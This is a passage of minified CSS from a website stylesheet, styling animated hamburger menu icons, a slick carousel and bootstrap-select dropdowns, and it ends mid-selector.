 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.9}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#456187}.hamburger-box{width:26px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:26px;height:3px;background-color:#456187;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{perspective:52px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:52px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:52px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:52px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:52px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:52px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-5.2px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-5.2px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(5.2px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(5.2px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transform:translate3d(-5.2px,-6.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transform:translate3d(-5.2px,6.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transform:translate3d(5.2px,-6.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transform:translate3d(5.2px,6.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{left:-52px;top:-52px;transform:translate3d(52px,52px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-52px;top:-52px;transform:translate3d(-52px,52px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-52px;top:52px;transform:translate3d(52px,-52px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-52px;top:52px;transform:translate3d(-52px,-52px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-3.71429px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(3.71429px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px \0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:inline-flex;align-items:center;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover,.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:active[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:focus[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:hover[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder[type=submit]{color:hsla(0,0%,100%,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control,.comment-form input.bootstrap-select[type=email],.comment-form input.bootstrap-select[type=text],.comment-form input.bootstrap-select[type=url],.comment-form textarea.bootstrap-select,.search-form .bootstrap-select.search-field{margin-bottom:0;padding:0;border:none;height:auto}.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=email],.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=text],.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=url],.comment-form :not(.input-group)>textarea.bootstrap-select:not([class*=col-]),.search-form :not(.input-group)>.bootstrap-select.search-field:not([class*=col-]),:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn,.comment-form input.bootstrap-select.input-group-btn[type=email],.comment-form input.bootstrap-select.input-group-btn[type=text],.comment-form input.bootstrap-select.input-group-btn[type=url],.comment-form textarea.bootstrap-select.input-group-btn,.search-form .bootstrap-select.input-group-btn.search-field{float:none;z-index:auto}.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=email],.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=text],.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=url],.comment-form .form-inline textarea.bootstrap-select:not([class*=col-]),.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=email],.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=text],.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=url],.comment-form .search-form textarea.bootstrap-select:not([class*=col-]),.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]),.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=email],.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=text],.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=url],.form-inline .comment-form textarea.bootstrap-select:not([class*=col-]),.search-form .bootstrap-select,.search-form .bootstrap-select.form-control:not([class*=col-]),.search-form .bootstrap-select.search-field:not([class*=col-]),.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=email],.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=text],.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=url],.search-form .comment-form textarea.bootstrap-select:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.comment-form p .bootstrap-select,.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select,.search-form .bootstrap-select,.search-form label .bootstrap-select{margin-bottom:0}.comment-form .form-group-lg input.bootstrap-select[type=email],.comment-form .form-group-lg input.bootstrap-select[type=text],.comment-form .form-group-lg input.bootstrap-select[type=url],.comment-form .form-group-lg textarea.bootstrap-select,.comment-form .form-group-sm input.bootstrap-select[type=email],.comment-form .form-group-sm input.bootstrap-select[type=text],.comment-form .form-group-sm input.bootstrap-select[type=url],.comment-form .form-group-sm textarea.bootstrap-select,.form-group-lg .bootstrap-select.form-control,.form-group-lg .comment-form input.bootstrap-select[type=email],.form-group-lg .comment-form input.bootstrap-select[type=text],.form-group-lg .comment-form input.bootstrap-select[type=url],.form-group-lg .comment-form textarea.bootstrap-select,.form-group-lg 